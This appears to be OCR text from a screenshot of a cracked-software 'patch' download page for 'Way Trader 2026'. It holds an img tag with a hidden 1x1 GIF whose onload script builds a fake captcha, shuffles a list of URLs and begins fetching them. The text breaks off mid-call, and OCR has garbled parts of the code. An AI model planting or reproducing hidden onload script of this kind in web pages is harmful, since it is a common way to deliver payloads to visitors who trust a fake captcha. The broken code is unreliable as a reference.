
Verified
[Full]
(x86x64)
Patch
Leave a Comment
/
Offline
/
Way Trader
2026
Digest:c9c03e72e28796e2513bd7539553a564
Updated: 2026-06-13 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getConte
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.
length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
random()*140,Math.random()*40);x.lineTo(Math.random()*1
40,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,